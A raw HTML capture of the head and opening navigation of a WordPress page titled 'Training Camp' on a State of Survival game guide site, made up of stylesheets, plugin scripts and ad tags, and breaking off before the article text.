

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.state-of-survival.net/building/training-camp/
body_size: 39731
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Training Camp &#8211; State of Survival Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.state-of-survival.net' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="State of Survival Guide &raquo; Feed" href="https://www.state-of-survival.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="State of Survival Guide &raquo; Comments Feed" href="https://www.state-of-survival.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="State of Survival Guide &raquo; Training Camp Comments Feed" href="https://www.state-of-survival.net/building/training-camp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.state-of-survival.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.state-of-survival.net%2Fbuilding%2Ftraining-camp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.state-of-survival.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.state-of-survival.net%2Fbuilding%2Ftraining-camp%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.state-of-survival.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.state-of-survival.net/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://www.state-of-survival.net/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://www.state-of-survival.net/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spbtbl-stylesheet-css' href='https://www.state-of-survival.net/wp-content/plugins/superb-tables/css/data-table.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://www.state-of-survival.net/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.state-of-survival.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bloggers-magazinely-parent-style-css' href='https://www.state-of-survival.net/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bloggers-magazinely-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7COpen+Sans%3A300%2C400%2C600%2C&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://www.state-of-survival.net/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://www.state-of-survival.net/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.state-of-survival.net/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://www.state-of-survival.net/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://www.state-of-survival.net/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://www.state-of-survival.net/wp-content/themes/bloggers-magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css' href='https://www.state-of-survival.net/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='https://www.state-of-survival.net/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.9' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css' href='https://www.state-of-survival.net/wp-content/uploads/boldgrid/custom-styles.css?ver=1614603806' type='text/css' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css' href='https://www.state-of-survival.net/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://www.state-of-survival.net/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"7bb2ae2b3c487e4888b027970019057e","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.8.5" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.state-of-survival.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.state-of-survival.net/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.state-of-survival.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.state-of-survival.net/building/training-camp/" />
<link rel='shortlink' href='https://www.state-of-survival.net/?p=406' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wpupg-grid { transition: height 0.8s; }</style>
		<style type="text/css">
			.entry-content-readmore a,.entry-content-readmore a:hover{ color: ; }

			/* Navigation */
			.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
			.navigation-wrapper{ background: ; }
			.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
										.site-description {display:block;}
			

			/* Featured Image Header */
			


			/* Global */
			.single .content-area a, .page .content-area a { color: ; }
			.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
			a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
			.tags-links a, .cat-links a{ border-color: ; }
			.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
			.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
			.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
			.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
			.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

			
			

							.about-the-author {
					display: none;
				}
			



			/* Sidebar */
			#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
			#secondary span.rpwwt-post-title{ color:  !important; }
			#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
			#secondary * { color: ; }
			#secondary .rpwwt-post-date{ color:  !important; }
			#secondary a { color: ; }
			#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

			/* Blog Feed */
			body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
			.blog main article, .search-results main article, .archive main article{ background-color: ; }
			.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
			.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
			.blog main article p, .search-results main article p, .archive main article p { color: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

			

		</style>
	<link rel="pingback" href="https://www.state-of-survival.net/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
						.site-description {display:block;}
		

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

				.about-the-author {
			display: none;
		}
		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.state-of-survival.net/building/training-camp/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6036266373745523&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.state-of-survival.net/wp-content/uploads/2020/09/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.state-of-survival.net/wp-content/uploads/2020/09/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.state-of-survival.net/wp-content/uploads/2020/09/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.state-of-survival.net/wp-content/uploads/2020/09/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-meta {
	display: none;
}
.cat-links {
	display: none;
}
a[title="download-title"]{
	color: #b99266;
}
ins.adsbygoogle { background: transparent !important; }		</style>
		<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.4' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-406 single-format-standard wp-custom-logo wp-theme-magazinely wp-child-theme-bloggers-magazinely dpt boldgrid-ppb">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://www.state-of-survival.net/" class="custom-logo-link" rel="home"><img width="64" height="64" src="https://www.state-of-survival.net/wp-content/uploads/2020/09/toxic-3.png" class="custom-logo" alt="State of Survival Guide" decoding="async" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://www.state-of-survival.net/" rel="home">State of Survival Guide</a></h2>
																		<p class="site-description">Reference Information and Strategy Guides</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://www.state-of-survival.net/">Home</a></li>
